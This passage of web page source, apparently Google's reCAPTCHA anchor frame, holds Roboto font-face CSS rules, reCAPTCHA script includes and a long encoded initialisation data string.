  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fwB61awJYlUgnIykZA0gVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fwB61awJYlUgnIykZA0gVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fwB61awJYlUgnIykZA0gVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpPCkcODw59iKDJjwpvDr8KEeRh9eWHDqcOMwo7Dgx5FLcK/wr3DjcO4wrjCpsKELwjDjWbDrsOTKcOYw7hsfXE6YSXDj1pxwo7DhWpwSMO9wozCicOgUDsRwqMcwp/[base64]/CkGrDoCslwpAdw6LChcKFT13Ds8OQIVXDkMO7VMK4Vx/[base64]/CnCzCo8OIwr7Do8OVe3pswo/Dl8KpYW7CvsOjw7l3w6tSdcKDBcOMK8KSwptOT8Ofw6Jow5HDpG9NAgxQEcOvw41+LsOaezg8O1ElTMKhZcOXwrESw5smwpNbdsOGKMKABsOWS0/CnS1Zw4Zlw4XCrMKeRj5XeMKCwq4oJXvDkm7CqgPDjyBODwTCrCkNRcKiJ8KcaUvClsKFwo/[base64]/[base64]/GFo0wopTw4DDjQc+w5tybcOMwrPCicOawq1mUcO/[base64]/DlxsKUcK2PH0SNG/DtQl0X2sAwp7CmcOhPlx6fWfCr8OFwqEQATUHXwfCt8OswpjDq8KnwoTCkwjDu8OUw4jClFdhwr/DnsOnwpPCjcKNVCDDhcKawo5Kw749woDDv8OWw5x3w4lxMgdfG8OvHHLCsirCmsOzcsOoLsOqw4fDosO5IcOBw5JbCcOeDV7Cog81w5UodMOQXsK2XxIYw6okGcKzDUzDn8KWITrDpcKhKMOVSDHCmxt3Rz/ClxLCh3Zsc8Oxc0law4DDjSHCrsOlwrIow6Vnw5/DnMOuwptUfjTDtcKSw7TDg2vDjMKMfsKGwqrDlEXCj13DtMOiw4zDqytNBsKDJSTCuAPDicO3w5vDoCk4bWjCjWzDtsOEUsK0w6PCoQHCoXDDhQVrw5LDqsOoV2/CgxA7YQjDhcOnUsKLF1TDu3vDusKbWcKINsOrw5HCtH0Iw4rCrMKRIS42w7TDoRPCqHNrw7R6woLDhH5ALgLCuwXCoQEwD2/DlBTDlWjCtyfDnDcjMT1oIWzDlgcrMWoUw6xgU8OrYlE/[base64]/[base64]/Dn8KXwofCvGZIwrXDmMObZjN9wqnCpGLCqxbCgGPCqX8TwoUiw5Yvw4sDKidQI3RTGsOQKcKAwrQUw4zChWpBEDgvw4fCvMOeJMO5WRIdw7nDt8OAw63Ch8O+w5gaw5zDncKwe8Kyw6jDtcOFdAN5wpjChkLDhTXDp0XDpk7CrG7DnmoZaT4BwqxPw4HCs0Rqwo/Cn8OawqLDh8Orwr8TwpAlRMOpwoVWBFAww6NROsOowoRxw5QcJk8Iw44iXgXCpsOGGCdPwoPDuSzDpsKHwqrCp8K/[base64]/wokfacKrw65LwpcDVcOgZMO/aVDCp3TDvh/[base64]/CuRYfA8O6w4zDi8KQZXTDo0DCs8KxF8OoA2PDt8OkMcOcw4bCohtUwpDCksO1Y8KSQ8KZwrjDrwhtGD/DtVzDtCBxw4dawovDocKOWcKEecOFw5wXYHUuwo/Cm8Knw7/CnMK/wq8hK0BGBcO7GMOswr0cag1kwpxqw7zDhsOcw7Exwp3DsQZgwovDvxsbw5TCp8OGBH3DicOdwp1Rw5/[base64]/wqHCqUxpwp/DgAk+F8OuwoJlUMKRL0RwS8Oqw5LClMK2w7XCnCHCrsOvw5/DkWbDiWvDjDTDl8KMAkXCuzPCjizDiRN+wqhbwo5xwrXDjRsXwoDCkXhVw7vDlz/[base64]/[base64]/DjBXCp8Kqwp7ClMK6DF8Uw4h0w6ZNTcOnbhDDpcOwehPDhMOCBUPDiBDDhcKxJsOmOwcnwq7DqWY8wqZdwp0gw5XDq3HDtMOuScKEw6k0FzoZDsKSXMKvFjfDtiVCwrBGOXkww6nCmcKoPUfCuETDpMKWHU7DksOLRC1iE8Kkw5/[base64]/[base64]/DtAfCi35uwpLDsxsxBhzDmUpqw6fDrE/CkMOiwqgzUcKYwqwbODnDiWDDuWd/[base64]/wrNUd8Kbw7dNV8OiFcOlw4VKRT0mwo3DmsO4GTnDvsK2wo4pw6TDksOtw5LDpkfDosOKwo1BNcKfQ1LCqsO/wpvDjhJMAcOJw4ZawpvDmDMow7nDncKHw4rDnsKpw6EEw6vDh8OZwp1CUABsIhYwKybCpSENMGcAcwhTwqQ/w65Kb8KNw69fORjDksOhH8O6wocEw4Qpw4nCgMKqIQESNFbDtGQHwozDsQgEw5PDt8O6YsKXGjrDmMOafF/Dm2QGckDCjMK1w44oasObwqMSw71Bwppfw6XDqcKvVMOVwoUFw4w2asOwJ8OGw4bDrcKwE1ZEw4fCjEg4fhBaRsKqchFmwqfDvHTCtClOSMKEPcKhQDvDiGPDtMO/[base64]/DsMKxw4Uyw5XClMK5wpURwrEuwqHDu37DkUjCuMKGGMKCMx/[base64]/[base64]/CvGJEL8OMw5ZvwrnCqsOibMK7CA7Dp2hbwoHCssKcdQFcw4fDl28Gw4nCqnTDgsK8wqYvA8KhwqFYQcOCMDnDoj0KwrESw6AJwoHCkzPDtMKdGlvCgRbDuw7DhQ/CmB1cw6cqAnTCj3nDu08tccKkw5HDmsK5UTvDnEJTw6rDt8OAw7ABMzbCq8KZAMKgE8KowoNWHgzClcKDdxDDiMKAKXtLRMOYw6HCpDjDiMKWw5/CgQ/CtjY4wovDhsKKRMK2w5bChMKGw6TDp0LDjAg1JMOcGUXCnWHDjmYUBsKAcmwow51xPyx7K8OdwovCkcKdRcKxwojDpnw4w7ckwoTCiD/Di8OowrwzwrHDnRrDqTLDtlsvJsOkABnCiTTDlmzCqsOKw51yw6TCtcKSaSjCqiMfw6VKWMOGG1TDgW4gY2rCjcO2UlFZw7lnw5R7wooiwotkH8KNCsOEw7Mwwoo8VcKOfMOdw6kOw7XDo2xzwql/wrXDg8Kaw5DCnkhlw6TDtsOnfsOBw7zCr8OawrUibBFuGsOZQMOJECE1woAzC8Onwo/[base64]/CosOmw4fDlcOHworCicK7FMKFURMWDBnDtsOFw7vCrkFVdAMGK8OdIB8zwr7DmT/DkcO9woXDrMO/w5HDoBrClzcPw7nClxfDh1oAw7XCk8KEWsOJw5zDk8Ouw6ARwo9Sw5LCm187w45dw4piVsKBwqHDjsOHNcK1w47ClhTCusKrwprChsK1V1HCksODw6E8w7Rcw70Bw5ACw7LDgX3CmcKIw6TDrMKgwoTDvcO4w7FBwovDoQ/Dtlwzwr3DpXLCgsOlIi8FUhXDkHvCuX4uJmplw6jDhsKRwpvDmMKsAsOhIhEEw5h7w5xtwrDDmcKZw5gXNcORaREdBcO7w6Afw4gvRit4w7RfdMOFw54jwpTCv8Kxw4oXwpfDtsO7SsKQMsKQa8O/[base64]/[base64]/DkhrDtHUaw4BdwqJVwrJ8woTCplnDoGnClVNZw7sUwrtXwovDq8OPw7PDh8O+BArDpcObbw0rw6N/[base64]/CusOxwpdiw4jDgcOEw7fDul0jw5vDiMOYw6stwqXClFA3wpZwMMKQw7nCksKFZC/[base64]/WsOAUCU0KsOOcwRfRMOUwrMlwobDnAjDpkDDjEU1bn0Wa8OSwrXDi8KnP0TCvsK3YsKEF8K7w7/[base64]/UsKqw73Cj8OdwrfCiCk0egDDv3fCr8Omw5PCkybCrTvCvcKvRT7CsHfDkljCiS3DjkTDgsKZwr4eY8KCR2zDtFdYARrDnsKawpJYw60JPsKrwp9Vw4HCpcOGw6ZywrDDgsKewrPClEDDn0gnw7/CkHDCkV4SFgZtfS0nwos+HsOiwoFdwr9iwp7CsVTDmVNGXxpOw4rDkcOeISh7wqbDo8Oxwp/CrsOiPW/ChsK/TxDCpnDDkAXDssO4w7fDrR14w6tgSRduRMKBD2TCkFwIYTfDssKWw5fCjcOhOSXCj8ORw4J6esK+w6jDqMOMw5/[base64]/Dhk3Du1pQw5TDpsKEFMOCHcKMIUfDtsOzR8OTwq/[base64]/[base64]/DtcODw77CjMOrcRpHw54ow5rCh8K8QMKqJ8OJQsKEIcKzDFA2wpcLRVA7AB7ClGJLwo/DjB1gw7xdPyUpd8OYJcOXwqUnKcOvOj1sw6gYScK0wp53TsK7wopJwoUmLhjDhcOYw6JlHcKyw5tbY8OtGAjCmUbDuTDDgT/[base64]/w4ouZcO7KMKiLsKOU1FPUjtYPDzDrX0vw6BTw77ChHV5dcKxw7XDg8OTI8Kaw7ljIR4qGcOhwpvCmjfDthLCq8Oma2tpwrsOwpxIKsK0KzrDlcOIw47CtXPCm0N0w4/Cj3rDiCTDggBOwqnCrsODwqcGw5Q6Z8KMFF3Cu8KbFcOZwpDDrzI2wqrDiMKkIgk0YcOpB0YSb8OCeTTCh8KSw53DkFN/[base64]/Ds8KMEENQwovCjcO9VkMpO8K9NjHCv0AywoRQfX1sJ8K0LB7Dvk/CjcK1AMKAXFXCgnpzNMK6QsORw4LCgH1reMKQwqXCq8K8wqbDihBxw4dTPcO+w6sfH0fDvUluAXBnw7wPw441OsOSLjkIMMKWTXHCknQ7WsKFw7U6w5rDrMOmcMKqwrPDrcO4w6pmAC3CkMKMw7PCt2/CplMdwoMMw5ljw7rDkUTCnMOlE8Oqw4kfDMKUYcKPwoFdNsOTw4V+w7bDqcKHw6DChy/CvQZRccOhwr4fIg/CicKuC8K1bsKcWyk2fnrCncODejwGWcOSecOuw4VBM3/Do14SEWZhwoVEw5IYWcK3ZMOtw7bDqCnDnFtxVm/[base64]/DpsOCdV/DnFQIf8KlMHrDvDjCk1jDhC1iZMKGJsKHw57DlMKDw7PDi8KARsK1w6/CsWXDv3zDjHokwpQ6w4ZdwqUrAcKSwpPCjcOHXsOsw7jDmAzDrcK5LcKfwpDCp8ODw6/ChMKCwrlXwpMsw5d2YCrCgCLDu2kXf8KwTcKYTcKKw4vDow5Jw55WahTCoBYjw6kQEirClsKewqbDgcKkwpLDkSMaw77Co8OhHMOSw41wwrooEcKfw65tAsKFwqnDi2PCicKzw7/CnSM0E8OVwqhjI3LDsMOCCF7DosOpHH1TTyPDh3nCqU9Cw5YuW8K+T8Omw5fCmcO1AWHCvsOpw53Dh8Kgw7dRw6JHRsKPwo/CvcOZw6HDsHLClcK7EzosR0jDpsOAwpF/Ijoxw7rDokVHGsK1w6koHcKiSkXDohTCmUvCgVQ0UG3DqcK3wrERH8KjCW3ChMKsGC4Mw5TDncKVwqnDr2HDhylRw4EvK8KLNMOUVjIYwofDqS3DoMOGJETDqXZXwq/[base64]/[base64]/CoF1Ywo4/ZsKoQsO2wplGQVNbZsKSwqVwDsKbWT3DsQXDihp/[base64]/DhWPCjQvDmMORZsK7w7bCosKlUcO5wpwrXBLDhxDDmWtWw6rCnQ1ww4nCtsKNGsKPYsONK3/Dhk/CkcOhDMOawrd/w5jCg8OPwo/DtTkdNsOsX3bCr3XCqV7CqHbDjnUlwqU/HcK2wpbDqcK5wr1SYhTCqlVrGFrCj8OCesKbdhlrw7kpV8OCW8OVwrDCvcOXECXDo8O8wpLDvQA8wozCocOcT8OEVMOEQ2PCjMOoMMOWbTxew70IwpLChsKnJMOlJcOPwq/[base64]/CmcKoLlTDl8KXKMO0w4Zlwqc+XB1YwpTCmhDDugdIw7NBw44fG8Ozw51gOS7CksKzOk0Ww5TCssOYw5jDtMOqw7fDkQrDtk/CuEnDiDfDh8KobDPCqn0JW8Kqw7BYwqvDiwHCi8KrIyfDqhzCusOMfsKuMcK/wpnDiEI8w5xlwqFaEMO3wqdvwoHComDDjsKITGTCphR1fMOIMSfCnlVhRR9lVsKjwrrCmcOmw4BdDVjChsKudD9Wwq9OHAfDh2jCpMOMW8K/[base64]/WGdzI8KbJ8OGNMKew63CisO3w5NJI8OCK8Oaw6YgaG/CisKMLEfCpRoVwpoew45sLlbCuUViwqsEQA3ClwfDnsOFwpE+wrt1G8K/V8OKd8O2QsOnw6DDk8O4w7PCuWo5w5kAJgBgfzdBAcKqSsOaN8OTHMKIZSYQw6UFwo/CpcOYBsOFXsKUwpVMM8KQwrAGw4bCkcOnwohaw6EIwonDgBwdHgbDocOvU8KzwpPDv8KXL8KYeMOYLEPDt8Kqw7XCljR1wo/Dr8OvLsOEw5IpXMO3w5/CiQdrO0M9wqI8a0LDi09+w57CqMK+wrgJwo3DlsKKwrXCqcKfDkzCsW7DnC/[base64]/CpMKeJDURw5IJCCAZw6zCqSI1wrVuwq3Dp8KpwqBpNVgmSMOfwrJLwoQlFABVZMKHw6sTWQo2fTbDnk7DoxdYw6DCiB3CuMO3K2tCWsKYwp3DhgnCvQwCGTrCk8Kxwogsw6IJHsKGw5fCj8Kkwp3DmMOEwr7CgcKcO8OTwr/DgTvChMKvwrcPWMKGJVBpwqrCq8KuwonCiCzCnWUPw4XCp2ILwqgZwrjDhsK8aATCvMOEwoFnwonDlTYiYyzDiUjDu8KIwqjCvcKzCsOpw58qFMKfw6rCpcOObC3DpGvCrnJSwp3DsDbCmsKEWQdjexzCl8OcYsKtXz/CnSrCrsOhwrYjwp7Ch1DDkml1w7XDgGfCpTfDgMOLT8KQworDlFoVJjLDn2kYM8KTYcOKCnQpHznDik0aTUfCjjk5w6Fwwo3Cr8OFZ8Ouwq7CgsOewpXDoFlxMsKge2jCqggcw5nChcKwblYtXcKtw6QVw68uNw/DgcKSUMKmFh7CkkPCusK9w7VSK1kFURdKw5NYwoBYwr/DnsK9w6/[base64]/Co8OYwpkmOgFqw6TCi8KCJsO3wowsZHjDminCq8OgcMOaLmAMw4TDh8Kmw64YXcODwr5GKMK7w7dXDsKew6t/ScKBVTwRwolkw4bDgsKpworCkcOpX8OzwpjDnkhbw4vChmjCl8ONYsKtBcOcwog9KsOhBMKGw5E/[base64]/w4Ivw7fCr3zCr8OswrDCokgiwqDCoWIWw77CiTMMIwfDq2vDvsKlw5srw4DCqcO8w5nDi8K9w5ZUbwcWJsKOG3sEw5DCncKUFMOJPMKMLMK2w6jChhwhIMO7cMO3wqhVw6nDky/DjDXDu8K7wpnCl25aI8KKNUA0AR/ClcORwrUvw7/[base64]/ccKCwrTDpsK+TMOywovCgw4wwprDkkFyIsOvwp/CpMO7McORCsOsw5M4V8Kow7J5YsOIwpPDijnCn8Kvb3rDo8K3eMOcaMOZw5zDksO/aQTDg8OHwpDCpcOyL8K/wo3DgcOYw5l6wpYcUB0Gw6FucHcITwnDoHfCmMOeMcKdJ8Ogw7QrHsO9T8K1wpkOwoXCvMOlw5XCsCfCtMODRsKofG5lZgbDt8OrP8OXwrLDrcKtw5Vww47Dnk0xLGfDhgo6ZwcXAn1Cw4M1IMKmwqc3DF/CvkzCisKewpUMwooxPsKvbRLDtE03KsKpJBNCw6TDt8OPdMOJXkhbwrFQG3DChcOjXwTDhR4VwrbCusKnw4Y5w7vDrMKUUMK9SHTDqU3CuMOWw63Dt0o6wp/DmsOpwrbDgjoIwqhPw7UBX8K9e8KIwq7Duy1tw7UrwqvDjSQ3wovDvcKkBCbDi8OafMOkDUBJOFHCpnY5wqzDksK/UsOxwojDlcKPKlhbw79pwqcHUsKhN8KyFmoEPcO8X3gtw687DMOgw7HCqlIJdcKrZMOVDcK